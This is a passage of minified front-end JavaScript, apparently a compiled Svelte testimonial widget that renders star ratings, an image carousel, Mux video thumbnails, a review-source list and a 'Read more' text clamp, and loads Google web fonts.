t,i,n,s,a;const r=[],o=e.colors;r.push(`--clr-background: ${null==o?void 0:o.background}`),r.push(`--clr-primary: ${null==o?void 0:o.primary}`),r.push(`--clr-text: ${null==o?void 0:o.text}`),r.push(`--clr-highlight: ${null!==(t=null==o?void 0:o.highlight)&&void 0!==t?t:es}`),r.push("--padding: 16px");const l=kt((()=>Ht(null==o?void 0:o.text)),0);l>.5?r.push(`--clr-text-lt: ${kt((()=>Ft(null==o?void 0:o.text,.1)),null==o?void 0:o.text)}`):r.push(`--clr-text-lt: ${kt((()=>qt(null==o?void 0:o.text,.1)),null==o?void 0:o.text)}`),r.push(`--clr-rating: ${null!==(i=null==o?void 0:o.rating)&&void 0!==i?i:Jn}`),r.push(`--font: ${ts(e.font)}`);const c=e.border;if(c){const t=null!==(n=e.borderWidth)&&void 0!==n?n:"sm";let i="1px";if("sm"==t?i="1px":"md"==t?i="2px":"lg"==t?i="3px":"number"==typeof t&&(i=`${t}px`),r.push(`--border-width: ${i}`),null==o?void 0:o.border)r.push(`--clr-border: ${o.border}`);else{const e=kt((()=>Ht(null==o?void 0:o.background)),0);e>.5?r.push(`--clr-border: ${kt((()=>Ft(null==o?void 0:o.background,.1)),null==o?void 0:o.background)}`):r.push(`--clr-border: ${kt((()=>qt(null==o?void 0:o.background,.1)),null==o?void 0:o.background)}`)}}else r.push("--border-width: 0px");let d="",u="";const p=e.borderRadius,m=e.shadow,g=null!==(s=e.shadowStyle)&&void 0!==s?s:"default";"none"==p?u="0px":"sm"==p?u="0.375rem":"md"==p?u="0.5rem":"lg"==p?u="0.75rem":"xl"==p?u="1rem":"number"==typeof p&&(u=`${p}px`);const f=null!==(a=null==o?void 0:o.shadow)&&void 0!==a?a:"rgb(0 0 0 / 0.07)";return"none"==m?d="none":"sm"==m?"default"==g?d=`0 1px 2px 0 ${f}`:"solid"==g&&(d=`2px 2px 0px 0 ${f}`):"md"==m?"default"==g?d=`0 1px 3px 0 ${f}, 0 1px 2px -1px ${f}`:"solid"==g&&(d=`4px 4px 0px 0 ${f}`):"lg"==m?"default"==g?d=`0 4px 6px -1px ${f}, 0 2px 4px -2px ${f}`:"solid"==g&&(d=`6px 6px 0px 0px ${f}`):"xl"==m&&("default"==g?d=`0 10px 15px -3px ${f}, 0 4px 6px -4px ${f}`:"solid"==g&&(d=`8px 8px 0px 0px ${f}`)),r.push(`--border-radius: ${u}`),r.push(`--box-shadow: ${d}`),r.join("; ")}class ns{constructor(){this.loaded=0,this.failed=0,this.total=0}watch(e,t){let i=[];if("string"==typeof e?i=Array.from(document.querySelectorAll(e)):e instanceof HTMLElement?i=[e]:e instanceof HTMLCollection&&(i=Array.from(e)),i=i.filter((e=>"IMG"===e.tagName)),!i.length)return console.log(`[imgStatus]: There aren't any images associated with this selector (${e})!`);this.total=i.length;for(let e=0;e<this.total;e++)this.isCached(i[e].src)?this._setLoaded(t):(i[e].addEventListener("load",this._setLoaded.bind(this,t)),i[e].addEventListener("error",this._setFailed.bind(this,t)))}isCached(e){const t=new Image;return t.src=e,t.complete}_setFailed(e,t){++this.failed,"function"==typeof e&&e(this)}_setLoaded(e,t){++this.loaded,"function"==typeof e&&e(this)}isDone(){return this.loaded+this.failed===this.total}}function ss(e,t){const i=new ns;i.watch(e,t)}function as(e){let t;const i=e[5].default,n=z(i,e,e[4],null);return{c(){n&&n.c()},m(e,i){n&&n.m(e,i),t=!0},p(e,s){n&&n.p&&(!t||16&s)&&T(n,i,e,e[4],t?M(i,e[4],s,null):I(e[4]),null)},i(e){t||(nt(n,e),t=!0)},o(e){st(n,e),t=!1},d(e){n&&n.d(e)}}}function rs(e){let t=e[1],i,n,s=e[1]&&os(e);return{c(){s&&s.c(),i=ne()},m(e,t){s&&s.m(e,t),Z(e,i,t),n=!0},p(e,n){e[1]?t?$(t,e[1])?(s.d(1),s=os(e),t=e[1],s.c(),s.m(i.parentNode,i)):s.p(e,n):(s=os(e),t=e[1],s.c(),s.m(i.parentNode,i)):t&&(s.d(1),s=null,t=e[1])},i(e){n||(nt(s,e),n=!0)},o(e){st(s,e),n=!1},d(e){e&&X(i),s&&s.d(e)}}}function os(e){let t,i;const n=e[5].default,s=z(n,e,e[4],null);let a=[{class:e[2]},e[3]],r={};for(let e=0;e<a.length;e+=1)r=w(r,a[e]);return{c(){t=J(e[1]),s&&s.c(),ue(e[1])(t,r)},m(e,n){Z(e,t,n),s&&s.m(t,null),i=!0},p(e,o){s&&s.p&&(!i||16&o)&&T(s,n,e,e[4],i?M(n,e[4],o,null):I(e[4]),null),ue(e[1])(t,r=dt(a,[(!i||4&o)&&{class:e[2]},8&o&&e[3]]))},i(e){i||(nt(s,e),i=!0)},o(e){st(s,e),i=!1},d(e){e&&X(t),s&&s.d(e)}}}function ls(e){let t,i,n,s;const a=[rs,as],r=[];function o(e,t){return e[0]&&e[1]?0:1}return t=o(e),i=r[t]=a[t](e),{c(){i.c(),n=ne()},m(e,i){r[t].m(e,i),Z(e,n,i),s=!0},p(e,[s]){let l=t;t=o(e),t===l?r[t].p(e,s):(tt(),st(r[l],1,1,(()=>{r[l]=null})),it(),i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n))},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),r[t].d(e)}}}function cs(e,t,i){const n=["condition","tag","class"];let s=P(t,n),{$$slots:a={},$$scope:r}=t,{condition:o=!1}=t,{tag:l="a"}=t,{class:c=""}=t;return e.$$set=e=>{t=w(w({},t),R(e)),i(3,s=P(t,n)),"condition"in e&&i(0,o=e.condition),"tag"in e&&i(1,l=e.tag),"class"in e&&i(2,c=e.class),"$$scope"in e&&i(4,r=e.$$scope)},[o,l,c,s,r,a]}class ds extends ht{constructor(e){super(),ft(this,e,cs,ls,$,{condition:0,tag:1,class:2})}}var us=e=>"number"==typeof e&&e===Number(e)&&Number.isFinite(e);function ps(e){Y(e,"svelte-g0yi58","svg.svelte-g0yi58{width:var(--width);height:var(--height);margin-right:2px;flex:none;overflow:visible}")}function ms(e){let t,i,n,s,a,r,o,l;return{c(){t=ee("defs"),i=ee("linearGradient"),n=ee("stop"),s=ee("stop"),r=ee("stop"),re(n,"offset","0%"),he(n,"stop-color",e[5]),he(n,"stop-opacity","1"),re(s,"offset",a=100*e[0]+"%"),he(s,"stop-color",e[5]),he(s,"stop-opacity","1"),re(r,"offset",o=100*e[0]+"%"),he(r,"stop-color",e[6]),he(r,"stop-opacity","1"),re(i,"id",l="grad-"+e[1]),re(i,"x1","0%"),re(i,"y1","0%"),re(i,"x2","100%"),re(i,"y2","0%")},m(e,a){Z(e,t,a),q(t,i),q(i,n),q(i,s),q(i,r)},p(e,t){1&t&&a!==(a=100*e[0]+"%")&&re(s,"offset",a),1&t&&o!==(o=100*e[0]+"%")&&re(r,"offset",o),2&t&&l!==(l="grad-"+e[1])&&re(i,"id",l)},d(e){e&&X(t)}}}function gs(e){let t,i,n,s,a=1!==e[0]&&0!==e[0]&&ms(e);return{c(){t=ee("svg"),a&&a.c(),i=ee("path"),re(i,"fill",n=1===e[0]?e[5]:0===e[0]?e[6]:`url(#grad-${e[1]})`),re(i,"d","M187.183 57.47a9.955 9.955 0\n    00-8.587-6.86l-54.167-4.918-21.42-50.134a9.978 9.978 0 00-9.172-6.052 9.972\n    9.972 0 00-9.172 6.061l-21.42 50.125L9.07 50.611a9.973 9.973 0 00-8.578\n    6.858 9.964 9.964 0 002.917 10.596l40.944 35.908-12.073 53.184a9.97 9.97 0\n    003.878 10.298A9.953 9.953 0 0042 169.357a9.937 9.937 0\n    005.114-1.424l46.724-27.925 46.707 27.925a9.936 9.936 0 0010.964-.478 9.979\n    9.979 0 003.88-10.298l-12.074-53.184 40.944-35.9a9.98 9.98 0\n    002.925-10.604zm0 0"),re(t,"xmlns","http://www.w3.org/2000/svg"),re(t,"width",e[4]),re(t,"height",e[7]),re(t,"viewBox","0 -10 187.673 179.503"),he(t,"--width",e[4]),he(t,"--height",e[7]),re(t,"stroke",e[3]),re(t,"stroke-width",s=e[2]+"px"),re(t,"stroke-linejoin","round"),re(t,"stroke-linecap","round"),re(t,"vector-effect","non-scaling-stroke"),re(t,"class","svelte-g0yi58")},m(e,n){Z(e,t,n),a&&a.m(t,null),q(t,i)},p(e,[r]){1!==e[0]&&0!==e[0]?a?a.p(e,r):(a=ms(e),a.c(),a.m(t,i)):a&&(a.d(1),a=null),3&r&&n!==(n=1===e[0]?e[5]:0===e[0]?e[6]:`url(#grad-${e[1]})`)&&re(i,"fill",n),16&r&&re(t,"width",e[4]),16&r&&he(t,"--width",e[4]),8&r&&re(t,"stroke",e[3]),4&r&&s!==(s=e[2]+"px")&&re(t,"stroke-width",s)},i:b,o:b,d(e){e&&X(t),a&&a.d()}}}function fs(e,t,i){let{full:n}=t,{id:s}=t,{config:a={}}=t;const r=a.fullColor||"#ffcf00",o=a.emptyColor||"#7f7f7f";let{strokeWidth:l=0}=t,{stroke:c="currentColor"}=t,d=a.size&&us(a.size)?a.size:20;d+="px";const u=d;return e.$$set=e=>{"full"in e&&i(0,n=e.full),"id"in e&&i(1,s=e.id),"config"in e&&i(8,a=e.config),"strokeWidth"in e&&i(2,l=e.strokeWidth),"stroke"in e&&i(3,c=e.stroke)},[n,s,l,c,d,r,o,u,a]}class hs extends ht{constructor(e){super(),ft(this,e,fs,gs,$,{full:0,id:1,config:8,strokeWidth:2,stroke:3},ps)}}var bs=()=>"_"+Math.random().toString(36).substr(2,9);function vs(e){Y(e,"svelte-11fw6uj","div.svelte-11fw6uj{display:flex;gap:0.1rem}span.svelte-11fw6uj{color:#7f7f7f;line-height:1;align-self:center;margin-left:8px}")}function ws(e,t,i){const n=e.slice();return n[14]=t[i],n}function ys(e){let t,i;return t=new hs({props:{id:e[0],full:e[14],config:e[3],stroke:e[4],strokeWidth:e[5]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i&&(n.id=e[0]),128&i&&(n.full=e[14]),8&i&&(n.config=e[3]),16&i&&(n.stroke=e[4]),32&i&&(n.strokeWidth=e[5]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function xs(e){let t,i;return{c(){t=J("span"),i=te(e[1]),he(t,"font-size",e[6]+"px"),re(t,"class","svelte-11fw6uj")},m(e,n){Z(e,t,n),q(t,i)},p(e,n){2&n&&ge(i,e[1]),64&n&&he(t,"font-size",e[6]+"px")},d(e){e&&X(t)}}}function js(e){let t,i,n,s=ot(e[7]),a=[];for(let t=0;t<s.length;t+=1)a[t]=ys(ws(e,s,t));const r=e=>st(a[e],1,1,(()=>{a[e]=null}));let o=e[3].showText&&xs(e);return{c(){t=J("div");for(let e=0;e<a.length;e+=1)a[e].c();i=ie(),o&&o.c(),re(t,"style",e[2]),re(t,"class","sj-star-rating svelte-11fw6uj")},m(e,s){Z(e,t,s);for(let e=0;e<a.length;e+=1)a[e]&&a[e].m(t,null);q(t,i),o&&o.m(t,null),n=!0},p(e,[l]){if(185&l){let n;for(s=ot(e[7]),n=0;n<s.length;n+=1){const r=ws(e,s,n);a[n]?(a[n].p(r,l),nt(a[n],1)):(a[n]=ys(r),a[n].c(),nt(a[n],1),a[n].m(t,i))}for(tt(),n=s.length;n<a.length;n+=1)r(n);it()}e[3].showText?o?o.p(e,l):(o=xs(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null),(!n||4&l)&&re(t,"style",e[2])},i(e){if(!n){for(let e=0;e<s.length;e+=1)nt(a[e]);n=!0}},o(e){a=a.filter(Boolean);for(let e=0;e<a.length;e+=1)st(a[e]);n=!1},d(e){e&&X(t),Q(a,e),o&&o.d()}}}function ks(e,t,i){let n,s,a,r,o,l,c,{id:d=bs()}=t,{rating:u}=t,{style:p=""}=t,{config:m={}}=t,{stroke:g="currentColor"}=t,{strokeWidth:f=0}=t,h=m.size&&us(m.size)?m.size:20;return h=h/2<16?16:h/2,e.$$set=e=>{"id"in e&&i(0,d=e.id),"rating"in e&&i(1,u=e.rating),"style"in e&&i(2,p=e.style),"config"in e&&i(3,m=e.config),"stroke"in e&&i(4,g=e.stroke),"strokeWidth"in e&&i(5,f=e.strokeWidth)},e.$$.update=()=>{2&e.$$.dirty&&(!us(u)||u<0||u>5)&&console.error(`Rating prop must be a number between 0 and 5. Received ${u}`),2&e.$$.dirty&&i(13,n=Math.floor(u)),8194&e.$$.dirty&&i(12,s=Math.round(100*(u-n))/100),2&e.$$.dirty&&i(11,a=Math.floor(5-u)),8192&e.$$.dirty&&i(10,r=Array(n).fill(1)),4096&e.$$.dirty&&i(9,o=0!==s?[s]:[]),2048&e.$$.dirty&&i(8,l=Array(a).fill(0)),1792&e.$$.dirty&&i(7,c=r.concat(o).concat(l))},[d,u,p,m,g,f,h,c,l,o,r,a,s,n]}class $s extends ht{constructor(e){super(),ft(this,e,ks,js,$,{id:0,rating:1,style:2,config:3,stroke:4,strokeWidth:5},vs)}}function As(e){let t,i;return t=new $s({props:{rating:_s(e[1]),style:e[0],stroke:e[4],strokeWidth:e[5],config:{emptyColor:e[3]==e[6]?"rgb(229 231 235)":"rgba(180 180 180 / 0.5)",size:e[2],fullColor:e[3]}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,[i]){const n={};2&i&&(n.rating=_s(e[1])),1&i&&(n.style=e[0]),16&i&&(n.stroke=e[4]),32&i&&(n.strokeWidth=e[5]),12&i&&(n.config={emptyColor:e[3]==e[6]?"rgb(229 231 235)":"rgba(180 180 180 / 0.5)",size:e[2],fullColor:e[3]}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function _s(e){let t=e;return isNaN(e)&&(t=5),e<0&&(t=-e),e>5&&e<=10?t=e/2:e>10&&(t=5),t}function Ss(e,t,i){const n=Jn;let{style:s=""}=t,{rating:a=0}=t,{size:r=20}=t,{color:o=n}=t,{stroke:l="currentColor"}=t,{strokeWidth:c=0}=t;return e.$$set=e=>{"style"in e&&i(0,s=e.style),"rating"in e&&i(1,a=e.rating),"size"in e&&i(2,r=e.size),"color"in e&&i(3,o=e.color),"stroke"in e&&i(4,l=e.stroke),"strokeWidth"in e&&i(5,c=e.strokeWidth)},[s,a,r,o,l,c,n]}class Ls extends ht{constructor(e){super(),ft(this,e,Ss,As,$,{style:0,rating:1,size:2,color:3,stroke:4,strokeWidth:5})}}let Es={root:null,rootMargin:"0px",threshold:0};const zs=(e,t)=>{var i,n;const s=e.src,a=null===(n=null===(i=null===window||void 0===window?void 0:window.location)||void 0===i?void 0:i.search)||void 0===n?void 0:n.includes("disableLazyLoad=true");if(a)return;const r=()=>{const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)};if(r())return;e.src="";const o=()=>{var i;null===(i=null==t?void 0:t.onLoad)||void 0===i||i.call(t,e),e.style.opacity="1"},l=new IntersectionObserver((t=>{t[0].isIntersecting&&(e.src=s,e.complete?o():e.addEventListener("load",o),l.unobserve(e))}),Es);return l.observe(e),e.style.opacity="0",{destroy(){e.removeEventListener("load",o)}}};function Cs(e){Y(e,"svelte-1sdacoy",".blur-background.svelte-1sdacoy{background-size:cover;background-position:center;filter:blur(20px);background-blend-mode:darken;-webkit-backface-visibility:hidden;-webkit-perspective:1000;-webkit-transform:translateZ(0);backface-visibility:hidden;perspective:1000;transform:translateZ(0)}")}function Ms(e,t,i){const n=e.slice();return n[10]=t[i],n[12]=i,n}function Ts(e,t,i){const n=e.slice();return n[13]=t[i],n[12]=i,n}function Is(e){let t,i,n,s,a,r,o,l,c,d;return{c(){t=J("div"),i=J("div"),n=ie(),s=J("img"),l=ie(),re(i,"class","absolute inset-0 transition-opacity duration-500"),he(i,"background-image","url("+xn(e[13].url,{width:e[4]})+")"),he(i,"background-color","rgba(0, 0, 0, 0.7)"),re(s,"loading","lazy"),re(s,"class","sj-media relative z-10 h-full w-full object-contain"),_(s.src,a=xn(e[13].url,{width:e[4]}))||re(s,"src",a),re(s,"alt",r=e[13].alt),re(t,"class","absolute flex h-full w-full items-center justify-center transition-transform duration-500 ease-in-out"),he(t,"transform","translateX("+100*(e[12]-e[2])+"%)")},m(a,r){Z(a,t,r),q(t,i),q(t,n),q(t,s),q(t,l),c||(d=B(o=zs.call(null,s,{onLoad:0===e[12]?e[5]:e[1]})),c=!0)},p(n,l){e=n,17&l&&he(i,"background-image","url("+xn(e[13].url,{width:e[4]})+")"),17&l&&!_(s.src,a=xn(e[13].url,{width:e[4]}))&&re(s,"src",a),1&l&&r!==(r=e[13].alt)&&re(s,"alt",r),o&&k(o.update)&&2&l&&o.update.call(null,{onLoad:0===e[12]?e[5]:e[1]}),4&l&&he(t,"transform","translateX("+100*(e[12]-e[2])+"%)")},d(e){e&&X(t),c=!1,d()}}}function Rs(e){let t,i,n,s,a,r,o,l,c,d,u,p;i=new Sn({props:{data:Wn,size:18}}),r=new Sn({props:{data:Dn,size:18}});let m=ot(e[0]),g=[];for(let t=0;t<m.length;t+=1)g[t]=Ps(Ms(e,m,t));return{c(){t=J("button"),ut(i.$$.fragment),s=ie(),a=J("button"),ut(r.$$.fragment),l=ie(),c=J("div");for(let e=0;e<g.length;e+=1)g[e].c();re(t,"class",Bs+" left-2 svelte-1sdacoy"),t.disabled=n=0===e[2],re(a,"class",Bs+" right-2 svelte-1sdacoy"),a.disabled=o=e[2]===e[0].length-1,re(c,"class","absolute bottom-2 left-1/2 flex -translate-x-1/2 space-x-2 p-1")},m(n,o){Z(n,t,o),pt(i,t,null),Z(n,s,o),Z(n,a,o),pt(r,a,null),Z(n,l,o),Z(n,c,o);for(let e=0;e<g.length;e+=1)g[e]&&g[e].m(c,null);d=!0,u||(p=[se(t,"click",e[7]),se(a,"click",e[6])],u=!0)},p(e,i){if((!d||4&i&&n!==(n=0===e[2]))&&(t.disabled=n),(!d||5&i&&o!==(o=e[2]===e[0].length-1))&&(a.disabled=o),5&i){let t;for(m=ot(e[0]),t=0;t<m.length;t+=1){const n=Ms(e,m,t);g[t]?g[t].p(n,i):(g[t]=Ps(n),g[t].c(),g[t].m(c,null))}for(;t<g.length;t+=1)g[t].d(1);g.length=m.length}},i(e){d||(nt(i.$$.fragment,e),nt(r.$$.fragment,e),d=!0)},o(e){st(i.$$.fragment,e),st(r.$$.fragment,e),d=!1},d(e){e&&(X(t),X(s),X(a),X(l),X(c)),mt(i),mt(r),Q(g,e),u=!1,j(p)}}}function Ps(e){let t,i,n,s;function a(){return e[9](e[12])}return{c(){t=J("button"),re(t,"class",i="h-2 w-2 rounded-full "+(e[2]===e[12]?"bg-white":"bg-white/50"))},m(e,i){Z(e,t,i),n||(s=se(t,"click",a),n=!0)},p(n,s){e=n,4&s&&i!==(i="h-2 w-2 rounded-full "+(e[2]===e[12]?"bg-white":"bg-white/50"))&&re(t,"class",i)},d(e){e&&X(t),n=!1,s()}}}function Ns(e){let t,i,n,s,a=ot(e[0]),r=[];for(let t=0;t<a.length;t+=1)r[t]=Is(Ts(e,a,t));let o=e[8]&&Rs(e);return{c(){t=J("div"),i=J("div");for(let e=0;e<r.length;e+=1)r[e].c();n=ie(),o&&o.c(),re(i,"class","relative overflow-hidden rounded-lg"),he(i,"aspect-ratio",e[3]),re(t,"class","sj-media-image-carousel relative w-full")},m(e,a){Z(e,t,a),q(t,i);for(let e=0;e<r.length;e+=1)r[e]&&r[e].m(i,null);q(t,n),o&&o.m(t,null),s=!0},p(e,[t]){if(55&t){let n;for(a=ot(e[0]),n=0;n<a.length;n+=1){const s=Ts(e,a,n);r[n]?r[n].p(s,t):(r[n]=Is(s),r[n].c(),r[n].m(i,null))}for(;n<r.length;n+=1)r[n].d(1);r.length=a.length}(!s||8&t)&&he(i,"aspect-ratio",e[3]),e[8]&&o.p(e,t)},i(e){s||(nt(o),s=!0)},o(e){st(o),s=!1},d(e){e&&X(t),Q(r,e),o&&o.d()}}}let Bs="absolute top-1/2 -translate-y-1/2 rounded-full bg-gray-200 p-2 shadow-lg  disabled:opacity-50 disabled:cursor-not-allowed";function Us(e,t,i){let{images:n}=t,{onLoad:s}=t,a=0,r="1/1",o;function l(e){i(3,r=`${e.naturalWidth}/${e.naturalHeight}`),i(4,o=e.naturalWidth),s()}function c(){a!==n.length-1&&i(2,a+=1)}function d(){0!==a&&i(2,a-=1)}let u=n.length>1;const p=e=>i(2,a=e);return e.$$set=e=>{"images"in e&&i(0,n=e.images),"onLoad"in e&&i(1,s=e.onLoad)},[n,s,a,r,o,l,c,d,u,p]}class Ws extends ht{constructor(e){super(),ft(this,e,Us,Ns,$,{images:0,onLoad:1},Cs)}}const Ds=[{title:"Text",id:"text"},{title:"Video",id:"video"},{title:"CSV",id:"csv"},{title:"Twitter",id:"twitter"},{title:"Facebook",id:"facebook"},{title:"Product Hunt",id:"product_hunt"},{title:"Linkedin",id:"linkedin"},{title:"Reddit",id:"reddit"},{title:"Capterra",id:"capterra"},{title:"Trustpilot",id:"trustpilot"},{title:"Shopify",id:"shopify"},{title:"G2",id:"g2"},{title:"Google",id:"google"},{title:"Play Store",id:"play_store"},{title:"App Store",id:"app_store"},{title:"Slack",id:"slack"},{title:"Yelp",id:"yelp"},{title:"Apple Podcasts",id:"apple_podcasts"},{title:"Whatsapp",id:"whatsapp"},{title:"Telegram",id:"telegram"},{title:"Youtube",id:"youtube"}];function Os(e,t=!1,i){var n,s,a,r;const o=null===(s=e.customer.integrations[null!==(n=e.integration)&&void 0!==n?n:"twitter"])||void 0===s?void 0:s.username,l=!!o,c=!!(null===(a=e.customer)||void 0===a?void 0:a.tagline),d=Fs(e,i);if(l||c){const t=(null==o?void 0:o.startsWith("@"))?o:`@${o}`;return"twitter"===e.integration?o?t:null!=d?d:"":"product_hunt"==e.integration?l?t:d:null!=d?d:""}return t&&e.integration?`Posted on ${null===(r=Ds.find((t=>t.id==e.integration)))||void 0===r?void 0:r.title}`:""}function Fs(e,t){var i,n,s;if(!t)return null===(i=e.customer)||void 0===i?void 0:i.tagline;if(e.lang==t)return null===(n=e.customer)||void 0===n?void 0:n.tagline;if(e.translations){const i=e.translations.find((e=>e.lang==t));if(i)return i.customer_tagline}return null===(s=e.customer)||void 0===s?void 0:s.tagline}function Hs(e,t){const i=qs(e);return e.thumbnail_url&&!(null==t?void 0:t.animated)?e.thumbnail_url:i?`https://image.mux.com/${i}/${(null==t?void 0:t.animated)?"animated.webp":"thumbnail.jpg"}`:null}function qs(e){var t,i,n;if(!e.media_asset)return null;const s=null===(t=e.media_asset)||void 0===t?void 0:t.metadata;if(!(null==s?void 0:s.playback_ids))return null;const a=s.playback_ids;return null!==(n=null===(i=a.find((e=>"public"===e.policy)))||void 0===i?void 0:i.id)&&void 0!==n?n:""}function Ys(e,t){var i,n,s;const a=null==e?void 0:e.metadata;if(!(null==a?void 0:a.playback_ids))return null;const r=Array.isArray(a.playback_ids)?a.playback_ids:[],o=null!==(n=null===(i=r.find((e=>"public"===e.policy)))||void 0===i?void 0:i.id)&&void 0!==n?n:"";if(!o)return null;const l=null==t?void 0:t.animated,c=l?`animated.${null!==(s=null==t?void 0:t.animatedFormat)&&void 0!==s?s:"webp"}`:"thumbnail.jpg",d=new URL(`https://image.mux.com/${o}/${c}`);return(null==t?void 0:t.width)&&d.searchParams.set("width",t.width.toString()),(null==t?void 0:t.fps)&&d.searchParams.set("fps",t.fps.toString()),l&&"number"==typeof(null==t?void 0:t.duration)?(d.searchParams.set("start","0"),d.searchParams.set("end",t.duration.toFixed(3))):!l&&"number"==typeof(null==t?void 0:t.time)&&t.time>=0&&d.searchParams.set("time",t.time.toFixed(3)),d.toString()}function Gs(e){var t,i;const n=null==e?void 0:e.metadata;if(!(null==n?void 0:n.playback_ids))return null;const s=n.playback_ids;return null!==(i=null===(t=s.find((e=>"public"===e.policy)))||void 0===t?void 0:t.id)&&void 0!==i?i:""}function Vs(e){if(!e)return null;const t=Gs(e);return t?`https://stream.mux.com/${t}.m3u8`:null}function Ks(e,t){if(!t){const t=e.flatMap((e=>!e.form_responses||e.form_responses.length<=1?[e]:e.form_responses.map((t=>Object.assign(Object.assign({},e),{form_responses:[t],media_asset:t.media_asset,media:t.media,type:t.type,text:t.text,html:void 0})))));return t}const i=e.flatMap((e=>{const i=t[e.id];if(!i||!e.form_responses||e.form_responses.length<=1)return[e];const n=e.form_responses.filter((e=>i.includes(e.id)));return n.map((t=>Object.assign(Object.assign({},e),{form_responses:[t],media_asset:t.media_asset,media:t.media,type:t.type,text:t.text,html:void 0})))}));return i}Ds.filter((e=>"csv"!==e.id&&"video"!==e.id));class Zs{static async loadScript(e){if(!this.scripts.has(e)){let t=document.querySelector(`script[src="${e}"]`);if(!t){const i=new Promise(((i,n)=>{t=document.createElement("script"),t.src=e,t.async=!0,t.onload=()=>i(t),t.onerror=n,document.head.appendChild(t)}));this.scripts.set(e,i)}}return this.scripts.get(e)}}function Xs(e,t,i){const n=Me();let{font:s}=t;async function a(){try{if("undefined"==typeof window)return;const e="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js";await Zs.loadScript(e),window.WebFont?.load({google:{families:[`${s}:400,700&display=swap`]},active:()=>{n("fontsLoaded")}})}catch(e){console.error(e)}}return ze((()=>{s&&a()})),e.$$set=e=>{"font"in e&&i(0,s=e.font)},[s]}Zs.scripts=new Map;class Qs extends ht{constructor(e){super(),ft(this,e,Xs,null,$,{font:0})}}const Js=e=>({text:8&e}),ea=e=>({text:e[3]}),ta=e=>({text:4&e}),ia=e=>({text:e[2]});function na(e){let t,i,n,s;const a=[aa,sa],r=[];function o(e,t){return e[5]?0:e[6]?1:-1}return~(t=o(e))&&(i=r[t]=a[t](e)),{c(){i&&i.c(),n=ne()},m(e,i){~t&&r[t].m(e,i),Z(e,n,i),s=!0},p(e,s){let l=t;t=o(e),t===l?~t&&r[t].p(e,s):(i&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~t?(i=r[t],i?i.p(e,s):(i=r[t]=a[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)):i=null)},i(e){s||(nt(i),s=!0)},o(e){st(i),s=!1},d(e){e&&X(n),~t&&r[t].d(e)}}}function sa(e){let t,i,n,s;const a=e[10].label,r=z(a,e,e[9],ea),o=r||ra(e);return{c(){t=J("button"),o&&o.c(),re(t,"class","border-none"),he(t,"opacity","0.8"),he(t,"transform","scale(0.95)"),he(t,"margin-top","1px"),he(t,"transform-origin","top left")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",ae(e[8])),n=!0)},p(e,t){r?r.p&&(!i||520&t)&&T(r,a,e,e[9],i?M(a,e[9],t,Js):I(e[9]),ea):o&&o.p&&(!i||8&t)&&o.p(e,i?t:-1)},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function aa(e){let t,i,n,s;const a=e[10].label,r=z(a,e,e[9],ia),o=r||oa(e);return{c(){t=J("button"),o&&o.c(),re(t,"class","border-none"),he(t,"opacity","0.8"),he(t,"transform","scale(0.95)"),he(t,"margin-top","1px"),he(t,"transform-origin","top left")},m(a,r){Z(a,t,r),o&&o.m(t,null),i=!0,n||(s=se(t,"click",ae(e[7])),n=!0)},p(e,t){r?r.p&&(!i||516&t)&&T(r,a,e,e[9],i?M(a,e[9],t,ta):I(e[9]),ia):o&&o.p&&(!i||4&t)&&o.p(e,i?t:-1)},i(e){i||(nt(o,e),i=!0)},o(e){st(o,e),i=!1},d(e){e&&X(t),o&&o.d(e),n=!1,s()}}}function ra(e){let t,i;return{c(){t=J("span"),i=te(e[3])},m(e,n){Z(e,t,n),q(t,i)},p(e,t){8&t&&ge(i,e[3])},d(e){e&&X(t)}}}function oa(e){let t,i;return{c(){t=J("span"),i=te(e[2])},m(e,n){Z(e,t,n),q(t,i)},p(e,t){4&t&&ge(i,e[2])},d(e){e&&X(t)}}}function la(e){let t,i,n,s;const a=e[10].default,r=z(a,e,e[9],null);let o=e[1]&&na(e);return{c(){t=J("div"),i=J("div"),r&&r.c(),n=ie(),o&&o.c(),he(i,"overflow","hidden"),he(i,"display","-webkit-box"),he(i,"-webkit-line-clamp",e[1]?`${e[0]}`:"10000"),he(i,"-webkit-box-orient","vertical")},m(a,l){Z(a,t,l),q(t,i),r&&r.m(i,null),e[11](i),q(t,n),o&&o.m(t,null),s=!0},p(e,[n]){r&&r.p&&(!s||512&n)&&T(r,a,e,e[9],s?M(a,e[9],n,null):I(e[9]),null),(!s||3&n)&&he(i,"-webkit-line-clamp",e[1]?`${e[0]}`:"10000"),e[1]?o?(o.p(e,n),2&n&&nt(o,1)):(o=na(e),o.c(),nt(o,1),o.m(t,null)):o&&(tt(),st(o,1,1,(()=>{o=null})),it())},i(e){s||(nt(r,e),nt(o),s=!0)},o(e){st(r,e),st(o),s=!1},d(i){i&&X(t),r&&r.d(i),e[11](null),o&&o.d()}}}function ca(e,t,i){let{$$slots:n={},$$scope:s}=t,{maxLines:a=10}=t,{enable:r=!0}=t,{text:o="Read more"}=t,{readLessText:l="Read less"}=t;const c=Me();let d=a,u,p=!1,m=!1,g;function f(){u&&(g&&g.disconnect(),g=new ResizeObserver((()=>{h()})),g.observe(u),h(),setTimeout(h,100))}async function h(){if(await Fe(),!u)return;const{scrollHeight:e,clientHeight:t}=u;if(0===t)return setTimeout(h,100);const n=p;i(5,p=e>t),n===p&&n||c("calculated")}async function b(){i(0,a=1e4),await Fe(),await h(),await 